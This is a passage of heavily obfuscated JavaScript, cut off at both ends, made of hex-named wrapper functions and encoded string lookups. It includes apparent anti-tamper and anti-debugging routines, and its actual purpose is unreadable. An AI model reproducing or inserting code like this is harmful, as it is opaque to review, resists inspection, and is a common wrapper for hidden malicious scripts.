-0x1e6,_0xd825d2-0x15,_0x4f8e0e-0x18d);};return _0x45aa5e[_0x43337e(0x68e,0x768,0x792,0x789,'@]Hb')](_0x17db87,_0x577e24);},_0x54c8dd[_0x1b515c('tLBt',0x94f,0x9f2,0x9c4,0x949)]=_0x45aa5e[_0x1b515c('wd5U',0xba6,0xab6,0xa9e,0xabb)],_0x54c8dd[_0x1c5565('iB)T',0x8e8,0xa6e,0xa11,0x9bc)]=_0x45aa5e[_0xe3322e('!Wsv',0xb09,0xb00,0xc00,0xb97)],_0x54c8dd[_0xe3322e('@]Hb',0xa91,0x965,0x8f2,0xaef)]=function(_0x367660,_0x326746){var _0x273198=function(_0x310774,_0x3105e4,_0x3cf3b4,_0xb39f53,_0x3b404f){return _0x1c5565(_0x310774,_0x3105e4-0x3a,_0x3105e4- -0x309,_0xb39f53-0x128,_0x3b404f-0x2e);};return _0x45aa5e[_0x273198('ARRq',0x6ab,0x649,0x805,0x68f)](_0x367660,_0x326746);},_0x54c8dd[_0x23f0cd('!Wsv',0xcf1,0xbcd,0xcd1,0xb9a)]=_0x45aa5e[_0x4d5ea2('%1W0',0xa40,0xb18,0xa73,0xca2)],_0x54c8dd[_0x1c5565('^E#*',0x85b,0x8a3,0x9dd,0x6fc)]=_0x45aa5e[_0xe3322e('nsZh',0x86e,0x8fc,0x7d2,0x9bf)];var _0x3f16c8=_0x54c8dd;if(_0x45aa5e[_0x4d5ea2('6Jas',0x91d,0x933,0x921,0xa54)](_0x45aa5e[_0x1b515c('vO&%',0x9f5,0x991,0xa75,0x903)],_0x45aa5e[_0x4d5ea2('H!N&',0xb61,0xa7d,0xbe8,0x911)])){function _0x3aebc4(){var _0x3bb337=_0x4020db?function(){var _0x44d027=function(_0x33e884,_0xeffbf5,_0x491a6b,_0xd3a06b,_0x47c04d){return _0x5c63(_0x491a6b- -0x214,_0xd3a06b);};if(_0x4b5059){var _0x48fab0=_0x436be4[_0x44d027(-0x1dc,-0x28,-0x56,'24@J',-0x83)](_0x14a0d4,arguments);return _0x9f0897=null,_0x48fab0;}}:function(){};return _0x59896c=![],_0x3bb337;}}else{var _0x5028c8=_0x1f15be?function(){var _0x2422c0=function(_0x12d743,_0x112661,_0x4e46d6,_0x179f42,_0x31d8e5){return _0xe3322e(_0x179f42,_0x112661-0x1d1,_0x112661-0x1c6,_0x179f42-0x1cd,_0x31d8e5-0xd);},_0x7bd5af=function(_0x4b373f,_0x255a47,_0x3cd5e9,_0x8135c1,_0x3ad4b3){return _0x1c5565(_0x8135c1,_0x255a47-0xaf,_0x255a47-0x1c6,_0x8135c1-0x65,_0x3ad4b3-0x10e);},_0x406cc1=function(_0x5247f1,_0x302510,_0x2c7df3,_0x44dce2,_0x322713){return _0x1c5565(_0x44dce2,_0x302510-0x1f,_0x302510-0x1c6,_0x44dce2-0xc2,_0x322713-0xf0);},_0x3dbcbd=function(_0x366016,_0x32686c,_0x2e63e2,_0x448e01,_0x23b09a){return _0x23f0cd(_0x448e01,_0x32686c-0xa4,_0x32686c-0x1c6,_0x448e01-0x27,_0x23b09a-0x172);},_0x508bfb=function(_0x5cfc47,_0x4afc38,_0x21862c,_0x5a2142,_0x53bceb){return _0x23f0cd(_0x5a2142,_0x4afc38-0x43,_0x4afc38-0x1c6,_0x5a2142-0x87,_0x53bceb-0x3);};if(_0x3f16c8[_0x2422c0(0xdc3,0xd07,0xe69,'iB)T',0xd98)](_0x3f16c8[_0x7bd5af(0xdcf,0xccd,0xdf4,'9xV6',0xb73)],_0x3f16c8[_0x7bd5af(0xcdb,0xdaa,0xdbe,'MdCN',0xc89)])){if(_0x4c9616){if(_0x3f16c8[_0x406cc1(0xafb,0xc9f,0xc60,'D(1y',0xb1b)](_0x3f16c8[_0x2422c0(0xc74,0xd48,0xbdb,'Mq[x',0xcf4)],_0x3f16c8[_0x406cc1(0xe63,0xdbd,0xedc,'EhFg',0xe9b)])){var _0x406331=_0x4c9616[_0x406cc1(0xec6,0xd8b,0xded,'au8T',0xebd)](_0x571b44,arguments);return _0x4c9616=null,_0x406331;}else{function _0x1dc08e(){var _0x52e5c9=function(_0x3b805b,_0x1c51de,_0x45daaf,_0x15e19c,_0x465d6b){return _0x3dbcbd(_0x3b805b-0x17d,_0x45daaf- -0x2d1,_0x45daaf-0x44,_0x1c51de,_0x465d6b-0x1dc);};PFGzSn[_0x52e5c9(0x97c,'%1W0',0x9d7,0xa5d,0x8ad)](_0xe83c88,0x14c7+-0xa*0x2fe+0x925);}}}}else{function _0x214c43(){var _0x48d8f9=function(_0x1d5c0e,_0x2a2d0c,_0x44de7c,_0x180562,_0x6a0c18){return _0x406cc1(_0x1d5c0e-0x50,_0x180562- -0x1b7,_0x44de7c-0x1ab,_0x2a2d0c,_0x6a0c18-0x9d);},_0x49fdd3=function(_0x327dd4,_0x4cb0c1,_0x62bf89,_0x334624,_0x410103){return _0x406cc1(_0x327dd4-0x6a,_0x334624- -0x1b7,_0x62bf89-0x156,_0x4cb0c1,_0x410103-0xac);},_0x357b13=function(_0x461b1d,_0x25b1f2,_0x6e4333,_0x5b1d0a,_0x35e2d9){return _0x7bd5af(_0x461b1d-0x18c,_0x5b1d0a- -0x1b7,_0x6e4333-0x90,_0x25b1f2,_0x35e2d9-0x1ef);},_0x33a97c=function(_0x2cf710,_0x40e661,_0x48bb94,_0x49bae2,_0x21c5d5){return _0x406cc1(_0x2cf710-0x7,_0x49bae2- -0x1b7,_0x48bb94-0x107,_0x40e661,_0x21c5d5-0x1a4);},_0x1dd4e3=function(_0x6944d1,_0x80ac7c,_0xbdee03,_0x3696de,_0x25165c){return _0x7bd5af(_0x6944d1-0x173,_0x3696de- -0x1b7,_0xbdee03-0x1e2,_0x80ac7c,_0x25165c-0x5f);};return function(_0x1678d5){}[_0x48d8f9(0xba4,'wd5U',0x98f,0xac2,0xb81)+_0x48d8f9(0x8c5,'6Jas',0x88c,0x944,0x8e6)+'r'](PFGzSn[_0x357b13(0xb5c,'^%9r',0xabe,0xbbd,0xc04)])[_0x357b13(0xb06,'()qg',0x94d,0xabf,0xa20)](PFGzSn[_0x33a97c(0xae1,'iB)T',0xb88,0xa7d,0x99c)]);}}}:function(){};return _0x1f15be=![],_0x5028c8;}};}else{function _0xc71a80(){var _0x57a1fc=function(_0x107293,_0x5056f2,_0x4f107b,_0x3659b6,_0xa8ee90){return _0xe044ae(_0xa8ee90-0x1ec,_0x107293,_0x4f107b-0x19,_0x3659b6-0x15c,_0xa8ee90-0x1a8);},_0x55770b=function(_0x4d6d6a,_0x1835db,_0xd8ae4f,_0x189f6a,_0x104b76){return _0x28a46d(_0x104b76-0x1ec,_0x4d6d6a,_0xd8ae4f-0x1dc,_0x189f6a-0xa0,_0x104b76-0x1ad);},_0x3d1992=function(_0x4bbd0b,_0x322b03,_0x40fb53,_0x120489,_0x15e681){return _0x51fe97(_0x15e681-0x1ec,_0x4bbd0b,_0x40fb53-0x189,_0x120489-0x2e,_0x15e681-0xe1);},_0x3ee10a=function(_0x4e30e0,_0x3aa98d,_0x2da47b,_0x21f3ee,_0x365adc){return _0x28a46d(_0x365adc-0x1ec,_0x4e30e0,_0x2da47b-0x17,_0x21f3ee-0xe0,_0x365adc-0xd8);},_0x2d90c9=function(_0x9aa7da,_0x4b5bba,_0x50a4d9,_0x1a1464,_0x2a8e9c){return _0x28a46d(_0x2a8e9c-0x1ec,_0x9aa7da,_0x50a4d9-0xa7,_0x1a1464-0x74,_0x2a8e9c-0xf8);},_0x310af5=aPWZdQ[_0x57a1fc('wd5U',0xb72,0xa4f,0xccb,0xbf4)](_0x47a049,aPWZdQ[_0x57a1fc('MdCN',0xd35,0xd03,0xc6d,0xd85)](aPWZdQ[_0x3d1992('wd5U',0xd39,0xb57,0xbc8,0xc3e)](aPWZdQ[_0x3d1992('YMi7',0xac0,0xb48,0xd0c,0xb5f)],aPWZdQ[_0x57a1fc('^%9r',0xdca,0xbb0,0xd6f,0xc9e)]),');'));_0x2a10f4=aPWZdQ[_0x3d1992('YMi7',0xe8b,0xde4,0xb9b,0xd09)](_0x310af5);}}}(),_0x480bf0=_0x45aa5e[_0x3aadae(0x6e7,0x6ca,'au8T',0x6b8,0x664)](_0x4dadda,this,function(){var _0x13baf9=function(_0x51cbe3,_0x287010,_0x3b8fc1,_0x3d9be0,_0xd19dd9){return _0x56e26c(_0x51cbe3-0x199,_0x287010-0x106,_0xd19dd9,_0x3d9be0- -0x196,_0xd19dd9-0x15a);},_0x14e661=function(_0x4ad47b,_0x2127b4,_0x437541,_0x34eace,_0x4c9c6f){return _0x344857(_0x4ad47b-0xd0,_0x2127b4-0x104,_0x4c9c6f,_0x34eace- -0x196,_0x4c9c6f-0xfe);},_0x43bb07=function(_0x4cfd40,_0x1345fe,_0x364b7d,_0x4a81a7,_0x4bf497){return _0x5e6847(_0x4cfd40-0x109,_0x1345fe-0x168,_0x4bf497,_0x4a81a7- -0x196,_0x4bf497-0x1ab);},_0x11764b=function(_0x3a8e17,_0x2ae7b1,_0x159c0d,_0x471c18,_0x44702e){return _0x56e26c(_0x3a8e17-0x176,_0x2ae7b1-0x1db,_0x44702e,_0x471c18- -0x196,_0x44702e-0x197);},_0x630749=function(_0x5b541e,_0x33c662,_0x2a4c3d,_0x284c48,_0x425501){return _0x5e6847(_0x5b541e-0x16f,_0x33c662-0x138,_0x425501,_0x284c48- -0x196,_0x425501-0xc5);},_0x5e73b2={};_0x5e73b2[_0x13baf9(0x358,0x4ea,0x429,0x3d5,'o!Fl')]=_0x45aa5e[_0x13baf9(0x4e9,0x558,0x5b0,0x4d6,'%1W0')],_0x5e73b2[_0x13baf9(0x495,0x4a6,0x260,0x3ff,'l&5z')]=_0x45aa5e[_0x14e661(0x58d,0x6e7,0x632,0x5bc,'Rg!#')],_0x5e73b2[_0x11764b(0x532,0x42f,0x49e,0x44b,'9xV6')]=function(_0x474e41,_0x1a2efa){var _0x282afb=function(_0x21825d,_0x909870,_0x3425b7,_0x5021bc,_0x2af252){return _0x11764b(_0x21825d-0xdb,_0x909870-0x1b,_0x3425b7-0x62,_0x3425b7- -0x20e,_0x2af252);};return _0x45aa5e[_0x282afb(0x383,0x38c,0x229,0x2ee,'!Wsv')](_0x474e41,_0x1a2efa);},_0x5e73b2[_0x630749(0x576,0x628,0x402,0x573,'Wb2$')]=_0x45aa5e[_0x630749(0x3d0,0x54e,0x635,0x497,'hafB')],_0x5e73b2[_0x43bb07(0x79a,0x478,0x6d3,0x5eb,'%1W0')]=function(_0x53f6cd,_0x41ce3e){var _0x2fa625=function(_0x4e969c,_0x58e8bf,_0x564126,_0xf966fd,_0x286f6b){return _0x13baf9(_0x4e969c-0xf8,_0x58e8bf-0x16b,_0x564126-0x1ed,_0xf966fd-0x85,_0x4e969c);};return _0x45aa5e[_0x2fa625('vO&%',0x60d,0x650,0x503,0x3da)](_0x53f6cd,_0x41ce3e);},_0x5e73b2[_0x43bb07(0x493,0x45c,0x39d,0x502,'hJDc')]=_0x45aa5e[_0x630749(0x59c,0x510,0x5c8,0x6a2,'()qg')],_0x5e73b2[_0x43bb07(0x52c,0x400,0x6cb,0x591,'Rg!#')]=_0x45aa5e[_0x630749(0x80f,0x4ef,0x57a,0x67e,'ARRq')],_0x5e73b2[_0x630749(0x662,0x58d,0x696,0x5cc,'Rg!#')]=function(_0x244364){var _0x466fea=function(_0x1696a9,_0x3711cf,_0xc8ca61,_0x36aa4b,_0x17b2f4){return _0x11764b(_0x1696a9-0xcb,_0x3711cf-0x17a,_0xc8ca61-0x4f,_0x3711cf-0x3c4,_0xc8ca61);};return _0x45aa5e[_0x466fea(0x618,0x7ba,'Mq[x',0x69f,0x647)](_0x244364);},_0x5e73b2[_0x11764b(0x739,0x86d,0x7c7,0x712,'M!$&')]=function(_0x405bbc,_0x579112,_0x2bab3b){var _0x2f3d80=function(_0x19f1f2,_0x5eec2a,_0x4ca3aa,_0x29cb9d,_0x3c8458){return _0x43bb07(_0x19f1f2-0xfb,_0x5eec2a-0x1bf,_0x4ca3aa-0x165,_0x3c8458- -0x2a4,_0x29cb9d);};return _0x45aa5e[_0x2f3d80(0x1b2,0x24d,0x1ac,'Rg!#',0x32a)](_0x405bbc,_0x579112,_0x2bab3b);},_0x5e73b2[_0x13baf9(0x7f0,0x713,0x68e,0x6b2,'EhFg')]=function(_0x451b28,_0x52d89f){var _0x4ef1da=function(_0x1d8c5c,_0x4f1529,_0x47dab7,_0x52297a,_0x229473){return _0x630749(_0x1d8c5c-0x159,_0x4f1529-0xd9,_0x47dab7-0x156,_0x47dab7- -0x1c6,_0x4f1529);};return _0x45aa5e[_0x4ef1da(0x57a,')Smy',0x448,0x54a,0x378)](_0x451b28,_0x52d89f);},_0x5e73b2[_0x630749(0x3d5,0x449,0x530,0x529,'vO&%')]=_0x45aa5e[_0x43bb07(0x299,0x55a,0x23a,0x3e7,'JAbt')],_0x5e73b2[_0x13baf9(0x3ad,0x411,0x4b4,0x44e,'hafB')]=function(_0x335287,_0x36e34e){var _0x1b7377=function(_0x63b0d3,_0x4b45e6,_0x5eee45,_0x1c2002,_0x18fbce){return _0x630749(_0x63b0d3-0xc,_0x4b45e6-0xf1,_0x5eee45-0x18b,_0x63b0d3- -0x5e,_0x1c2002);};return _0x45aa5e[_0x1b7377(0x3c4,0x229,0x3bf,'t5tt',0x29b)](_0x335287,_0x36e34e);},_0x5e73b2[_0x13baf9(0x689,0x5f1,0x720,0x68e,'0V*g')]=_0x45aa5e[_0x14e661(0x36f,0x5ca,0x3e0,0x4b2,'9xV6')],_0x5e73b2[_0x11764b(0x635,0x3c4,0x6ad,0x503,'vO&%')]=_0x45aa5e[_0x11764b(0x468,0x3b1,0x579,0x479,'t5tt')],_0x5e73b2[_0x630749(0x46a,0x382,0x481,0x4d9,'im$q')]=_0x45aa5e[_0x14e661(0x57d,0x6e8,0x5d7,0x5a8,'nsZh')];var _0x43cd23=_0x5e73b2;if(_0x45aa5e[_0x13baf9(0x517,0x432,0x3c8,0x47f,'MdCN')](_0x45aa5e[_0x43bb07(0x256,0x254,0x413,0x3ef,'n*U#')],_0x45aa5e[_0x11764b(0x31b,0x59e,0x3ac,0x445,')Smy')])){function _0x158b75(){var _0x55440d=function(_0x5cb8ba,_0x4f5b51,_0x500437,_0x934522,_0x2aec62){return _0x13baf9(_0x5cb8ba-0x14f,_0x4f5b51-0x47,_0x500437-0x87,_0x2aec62- -0x128,_0x934522);},_0x3b6c5a=function(_0x32fb75,_0x3ad8a4,_0x2bf06a,_0x36171d,_0x2e3956){return _0x43bb07(_0x32fb75-0x97,_0x3ad8a4-0x163,_0x2bf06a-0xe5,_0x2e3956- -0x128,_0x36171d);},_0x11526a=function(_0x53f64f,_0x14cedd,_0x404d19,_0x554024,_0xaebdec){return _0x13baf9(_0x53f64f-0x173,_0x14cedd-0xce,_0x404d19-0xc9,_0xaebdec- -0x128,_0x554024);},_0x14ce87=function(_0x2c2e59,_0x42f86a,_0x1a94d0,_0x5df562,_0x3efd80){return _0x43bb07(_0x2c2e59-0x18e,_0x42f86a-0x1d0,_0x1a94d0-0xd0,_0x3efd80- -0x128,_0x5df562);},_0x5eec3e=function(_0xe7fda7,_0x11636f,_0x5f316e,_0x50ee84,_0x20a0fa){return _0x13baf9(_0xe7fda7-0xed,_0x11636f-0x147,_0x5f316e-0x130,_0x20a0fa- -0x128,_0x50ee84);},_0xf7a033={};_0xf7a033[_0x55440d(0x59e,0x51c,0x4a4,'6Jas',0x558)]=XNKLiO[_0x3b6c5a(0x518,0x6d5,0x4dc,'HZ##',0x54a)],_0xf7a033[_0x3b6c5a(0x3c4,0x2f8,0x54c,'ARRq',0x4a7)]=XNKLiO[_0x55440d(0x408,0x3ba,0x23a,'HZ##',0x374)],_0xf7a033[_0x55440d(0x60d,0x596,0x5db,'!Wsv',0x5f6)]=function(_0x47430f,_0x1c1e3b){var _0x3ef4b4=function(_0x481561,_0x4c5767,_0x417dd7,_0x11478c,_0x21d56f){return _0x55440d(_0x481561-0x30,_0x4c5767-0x12,_0x417dd7-0xbc,_0x481561,_0x417dd7- -0x14f);};return XNKLiO[_0x3ef4b4('hafB',0x3f6,0x3d0,0x3cd,0x225)](_0x47430f,_0x1c1e3b);},_0xf7a033[_0x3b6c5a(0x2e3,0x285,0x2a9,'24@J',0x423)]=XNKLiO[_0x5eec3e(0x4b6,0x551,0x402,'!Wsv',0x465)],_0xf7a033[_0x55440d(0x6c4,0x406,0x4f4,'nsZh',0x518)]=function(_0x31ef19,_0x564904){var _0x5427c5=function(_0x2b2abd,_0x37fdbb,_0x3be611,_0x1373cf,_0x228e3e){return _0x11526a(_0x2b2abd-0x9f,_0x37fdbb-0xf0,_0x3be611-0x13b,_0x2b2abd,_0x228e3e- -0x139);};return XNKLiO[_0x5427c5('H!N&',0x428,0x265,0x364,0x31d)](_0x31ef19,_0x564904);},_0xf7a033[_0x5eec3e(0x6a0,0x59e,0x3ff,'^E#*',0x5b3)]=XNKLiO[_0x55440d(0x1bd,0x214,0x44a,'Vw*&',0x2ab)],_0xf7a033[_0x5eec3e(0x21c,0x2a5,0x191,'()qg',0x2c1)]=function(_0x1f96d2,_0x594998){var _0x2fdc33=function(_0x209d83,_0x49566b,_0x21ac7e,_0x3394e9,_0x28eb96){return _0x5eec3e(_0x209d83-0x87,_0x49566b-0x138,_0x21ac7e-0x37,_0x28eb96,_0x21ac7e-0x6f);};return XNKLiO[_0x2fdc33(0x568,0x44b,0x56f,0x564,'zA#H')](_0x1f96d2,_0x594998);},_0xf7a033[_0x5eec3e(0x413,0x756,0x766,'@]Hb',0x5c1)]=XNKLiO[_0x11526a(0x400,0x474,0x651,'(4(J',0x4ed)],_0xf7a033[_0x11526a(0x1ab,0x26e,0x406,'P)z%',0x342)]=function(_0x4745c4){var _0x448d7c=function(_0x433553,_0x8208f9,_0x13e7c7,_0x40fcee,_0x2e7081){return _0x3b6c5a(_0x433553-0x3a,_0x8208f9-0x17b,_0x13e7c7-0x5f,_0x8208f9,_0x2e7081-0xb6);};return XNKLiO[_0x448d7c(0x5c3,'YMi7',0x75e,0x536,0x5da)](_0x4745c4);};var _0x560604=_0xf7a033;XNKLiO[_0x11526a(0x446,0x3d7,0x4c9,']xci',0x41e)](_0x7d82ad,this,function(){var _0x5de61f=function(_0xc2ace,_0x1efc83,_0x16bc28,_0x440dd4,_0x50b082){return _0x11526a(_0xc2ace-0x117,_0x1efc83-0xa4,_0x16bc28-0x191,_0xc2ace,_0x50b082-0x279);},_0x35522b=function(_0x2b6f4f,_0x599490,_0x13b906,_0x53c559,_0x36006a){return _0x55440d(_0x2b6f4f-0x11c,_0x599490-0x182,_0x13b906-0xa9,_0x2b6f4f,_0x36006a-0x279);},_0x6871e6=function(_0x3fad02,_0x2c2d01,_0x17289c,_0x39fc68,_0x307c60){return _0x14ce87(_0x3fad02-0xd0,_0x2c2d01-0x47,_0x17289c-0x156,_0x3fad02,_0x307c60-0x279);},_0x546ad9=function(_0x1ef50f,_0x1cdb21,_0x177903,_0x52250c,_0x1b045e){return _0x3b6c5a(_0x1ef50f-0x12c,_0x1cdb21-0xc5,_0x177903-0x132,_0x1ef50f,_0x1b045e-0x279);},_0x21f7a9=function(_0x708ae4,_0x88ea9f,_0x4dcaeb,_0x4a1c58,_0x51532a){return _0x5eec3e(_0x708ae4-0x67,_0x88ea9f-0x1c4,_0x4dcaeb-0x18f,_0x708ae4,_0x51532a-0x279);},_0x2181b9=new _0xeaeb03(_0x560604[_0x5de61f('wd5U',0x654,0x691,0x6f5,0x778)]),_0x256ee1=new _0x19d238(_0x560604[_0x35522b('JAbt',0x6d8,0x774,0x4e2,0x634)],'i'),_0x576bd8=_0x560604[_0x35522b('H!N&',0x78f,0x55b,0x7f6,0x658)](_0x4f4a89,_0x560604[_0x546ad9('Vw*&',0x86a,0x89e,0x720,0x821)]);!_0x2181b9[_0x6871e6('D(1y',0x80a,0x7af,0x836,0x7ba)](_0x560604[_0x35522b('nsZh',0x655,0x79a,0x6d3,0x791)](_0x576bd8,_0x560604[_0x6871e6('iB)T',0x842,0x712,0x879,0x723)]))||!_0x256ee1[_0x5de61f('6Jas',0x735,0x860,0x72c,0x7e3)](_0x560604[_0x546ad9('HZ##',0x7c3,0x7ae,0x935,0x86a)](_0x576bd8,_0x560604[_0x6871e6('9xV6',0x8a5,0xa15,0x928,0x862)]))?_0x560604[_0x6871e6('HZ##',0x557,0x6c2,0x5cc,0x557)](_0x576bd8,'0'):_0x560604[_0x21f7a9('3pjf',0x70d,0x3e2,0x4f2,0x571)](_0x4e11bd);})();}}else{var _0x37ba1b=function(){var _0x1063b7=function(_0x1592bd,_0x55e502,_0x1e56f4,_0x20c23f,_0x4ce9ea){return _0x14e661(_0x1592bd-0x77,_0x55e502-0x1ba,_0x1e56f4-0x7e,_0x1e56f4-0x32e,_0x1592bd);},_0x417ab2=function(_0x2ccf83,_0x20b932,_0x318b6c,_0x4ca6e2,_0x2461fd){return _0x11764b(_0x2ccf83-0x18c,_0x20b932-0x97,_0x318b6c-0x18a,_0x318b6c-0x32e,_0x2ccf83);},_0x328d4c=function(_0x445b93,_0x4ef062,_0x586f2c,_0x449272,_0xb55576){return _0x11764b(_0x445b93-0x47,_0x4ef062-0x110,_0x586f2c-0x40,_0x586f2c-0x32e,_0x445b93);},_0x370fe7=function(_0x260ac7,_0x174868,_0x3427ce,_0x3427f5,_0x3bcaf7){return _0x630749(_0x260ac7-0x1d,_0x174868-0xc0,_0x3427ce-0x55,_0x3427ce-0x32e,_0x260ac7);},_0x22b724=function(_0x48ef80,_0x1b01a4,_0x8a7c01,_0x522191,_0x2d1f97){return _0x630749(_0x48ef80-0x15c,_0x1b01a4-0x1d7,_0x8a7c01-0x110,_0x8a7c01-0x32e,_0x48ef80);},_0x377108={};_0x377108[_0x1063b7('au8T',0x84a,0x9b0,0xb39,0xb48)]=function(_0x5cf427,_0x505883){var _0xafad1a=function(_0x1e399f,_0x5029b9,_0x43a167,_0x4bce6a,_0x1f828a){return _0x1063b7(_0x1f828a,_0x5029b9-0x18d,_0x43a167- -0x3c7,_0x4bce6a-0x10c,_0x1f828a-0x88);};return _0x43cd23[_0xafad1a(0x451,0x71b,0x5dd,0x435,'zA#H')](_0x5cf427,_0x505883);},_0x377108[_0x1063b7(']xci',0x7fa,0x909,0xa07,0x8fe)]=_0x43cd23[_0x328d4c('^E#*',0x671,0x7a0,0x7ec,0x899)],_0x377108[_0x370fe7('Ws54',0x7df,0x97b,0xa67,0x994)]=function(_0x56d1a2){var _0x3cb822=function(_0x310ed9,_0x5072c0,_0x418545,_0x3c5da3,_0x2e2243){return _0x328d4c(_0x5072c0,_0x5072c0-0xb3,_0x418545-0x58,_0x3c5da3-0x1be,_0x2e2243-0x1c3);};return _0x43cd23[_0x3cb822(0xb2e,'D(1y',0xa4e,0xaf5,0xb7d)](_0x56d1a2);};var _0x4910c2=_0x377108;if(_0x43cd23[_0x328d4c('M!$&',0x776,0x7ab,0x6ab,0x929)](_0x43cd23[_0x1063b7('YMi7',0x7d4,0x917,0x82e,0x7ac)],_0x43cd23[_0x22b724('iB)T',0x927,0x95a,0x7a8,0x99d)])){var _0x30cf9d=_0x37ba1b[_0x370fe7('Wb2$',0x72b,0x76b,0x60b,0x713)+_0x417ab2('wd5U',0x907,0x978,0xadf,0x939)+'r'](_0x43cd23[_0x328d4c('oJ7Q',0xb52,0x9b3,0xa55,0x95a)])()[_0x370fe7('M!$&',0x9b9,0x82e,0x891,0x87e)+_0x22b724('Mq[x',0x77e,0x793,0x7d3,0x931)+'r'](_0x43cd23[_0x328d4c('iB)T',0x95a,0x98d,0x8be,0xabf)]);return!_0x30cf9d[_0x417ab2('iB)T',0x6a9,0x78e,0x5e3,0x8c6)](_0x480bf0);}else{function _0x440465(){var _0x5d716f=function(_0x2a9f3d,_0x40dbb1,_0x3639a4,_0x2fb3e8,_0x3a5d88){return _0x1063b7(_0x2a9f3d,_0x40dbb1-0xdd,_0x2fb3e8-0x384,_0x2fb3e8-0xb7,_0x3a5d88-0x1b6);},_0x1f92f7=function(_0x5c78c7,_0x39a05e,_0x2b6bd6,_0x587c2e,_0x50f6c1){return _0x370fe7(_0x5c78c7,_0x39a05e-0x5b,_0x587c2e-0x384,_0x587c2e-0x18f,_0x50f6c1-0x1a4);},_0x1b2ee9=function(_0x3e266e,_0x5cd066,_0x481533,_0x41fa89,_0x1e117d){return _0x22b724(_0x3e266e,_0x5cd066-0x23,_0x41fa89-0x384,_0x41fa89-0x1b8,_0x1e117d-0xf0);},_0x43efc3=function(_0x5c50b7,_0x1ae66a,_0x542c84,_0x4feb4f,_0x4ecf59){return _0x417ab2(_0x5c50b7,_0x1ae66a-0x2a,_0x4feb4f-0x384,_0x4feb4f-0x32,_0x4ecf59-0xa0);},_0x48b70c=function(_0x64881b,_0x999637,_0x3677c3,_0x4bfa24,_0x2c5f11){return _0x370fe7(_0x64881b,_0x999637-0x3a,_0x4bfa24-0x384,_0x4bfa24-0x1ef,_0x2c5f11-0xd1);};_0x4910c2[_0x5d716f('P)z%',0xe44,0xbee,0xd3b,0xed7)](_0x14a385[_0x1f92f7('^E#*',0xbc1,0x9ec,0xb66,0xa47)+_0x5d716f('vO&%',0xb49,0xcb2,0xb5d,0xa60)][_0x1b2ee9('ARRq',0x9e8,0xc0e,0xaf4,0xbd4)],_0x4910c2[_0x1f92f7('JAbt',0xc3e,0xc22,0xce9,0xcc2)])&&_0x4910c2[_0x48b70c('HZ##',0xb2e,0xc52,0xc94,0xb76)](_0x2d174b);}}};return _0x45aa5e[_0x13baf9(0x35b,0x50f,0x568,0x421,'bCcO')](_0x37ba1b);}});_0x45aa5e[_0x344857(0x756,0x621,'9xV6',0x751,0x817)](_0x480bf0);var _0x525e87=function(){var _0x53581b=function(_0x178a5f,_0x5bd7f9,_0x4b3a3c,_0x34495e,_0x235c0d){return _0x5e6847(_0x178a5f-0x126,_0x5bd7f9-0x134,_0x235c0d,_0x178a5f- -0x174,_0x235c0d-0x47);},_0x756a24=function(_0x115734,_0x35fba1,_0x405c8b,_0x14f24e,_0x19313a){return _0x344857(_0x115734-0xbc,_0x35fba1-0xf4,_0x19313a,_0x115734- -0x174,_0x19313a-0x10a);},_0x3f0cc0=function(_0x4f24cc,_0x3260b,_0x471808,_0xa663d0,_0x2f79b6){return _0x3aadae(_0x4f24cc-0x146,_0x3260b-0xdb,_0x2f79b6,_0x4f24cc- -0x174,_0x2f79b6-0x170);},_0x42e218=function(_0x2022b3,_0xcfee2e,_0x43a2e0,_0x42ca13,_0x3da603){return _0x56e26c(_0x2022b3-0x1ec,_0xcfee2e-0x19f,_0x3da603,_0x2022b3- -0x174,_0x3da603-0x16d);},_0x200892=function(_0xbf1273,_0x1c3e93,_0x40e251,_0x2e648c,_0x4d170e){return _0x3aadae(_0xbf1273-0xfa,_0x1c3e93-0xb3,_0x4d170e,_0xbf1273- -0x174,_0x4d170e-0x102);},_0x4236c2={};_0x4236c2[_0x53581b(0x49a,0x39a,0x355,0x301,'MdCN')]=function(_0x23260e){var _0x4e934b=function(_0x1273ca,_0x2960cb,_0x1ff67e,_0x431141,_0x35abad){return _0x53581b(_0x2960cb-0x12b,_0x2960cb-0x13a,_0x1ff67e-0x109,_0x431141-0x64,_0x431141);};return _0x45aa5e[_0x4e934b(0x688,0x769,0x8f4,'mm1h',0x7b4)](_0x23260e);},_0x4236c2[_0x756a24(0x508,0x44f,0x649,0x3bd,'oJ7Q')]=function(_0x3c8bd3,_0x24e04b){var _0x27c412=function(_0x22e3d6,_0x3fc559,_0x59e739,_0x195826,_0x30dfdb){return _0x53581b(_0x3fc559-0x2be,_0x3fc559-0x185,_0x59e739-0x1ab,_0x195826-0xb5,_0x195826);};return _0x45aa5e[_0x27c412(0x6a6,0x6ae,0x63b,'^%9r',0x60d)](_0x3c8bd3,_0x24e04b);},_0x4236c2[_0x3f0cc0(0x417,0x29a,0x28f,0x292,'()qg')]=_0x45aa5e[_0x42e218(0x726,0x6e5,0x721,0x62b,'M!$&')],_0x4236c2[_0x3f0cc0(0x52f,0x53a,0x6aa,0x57c,'0V*g')]=_0x45aa5e[_0x756a24(0x6e5,0x6ce,0x6f0,0x75a,'YMi7')];var _0x257911=_0x4236c2;if(_0x45aa5e[_0x3f0cc0(0x51d,0x633,0x3df,0x45f,'zA#H')](_0x45aa5e[_0x53581b(0x5f7,0x79d,0x552,0x448,'H!N&')],_0x45aa5e[_0x200892(0x747,0x64a,0x778,0x79a,'JAbt')])){var _0x31c019=!![];return function(_0x1e082f,_0xdc1e5){var _0x5582a7=function(_0x12701b,_0x545f66,_0x4953ed,_0x3c4811,_0x35e913){return _0x756a24(_0x12701b-0x86,_0x545f66-0x13d,_0x4953ed-0x6a,_0x3c4811-0x15c,_0x4953ed);},_0x26f4f5=function(_0xed74a1,_0x1be42b,_0x446267,_0x6a2638,_0x5a73f9){return _0x756a24(_0xed74a1-0x86,_0x1be42b-0x19,_0x446267-0x14c,_0x6a2638-0x173,_0x446267);},_0x4f6d76=function(_0x2e324d,_0x19cd69,_0x2aab51,_0x37fa33,_0x1eb1b0){return _0x200892(_0x2e324d-0x86,_0x19cd69-0x49,_0x2aab51-0x3d,_0x37fa33-0x8f,_0x2aab51);};if(_0x45aa5e[_0x5582a7(0x615,0x496,'(4(J',0x4fd,0x515)](_0x45aa5e[_0x26f4f5(0x72f,0x868,'73m3',0x69f,0x840)],_0x45aa5e[_0x26f4f5(0x6d7,0x72c,'tLBt',0x629,0x7c9)])){function _0x186b41(){var _0x335552=function(_0xddd28f,_0x3418f5,_0xd36de5,_0x1d3346,_0x2b66b8){return _0x26f4f5(_0x1d3346- 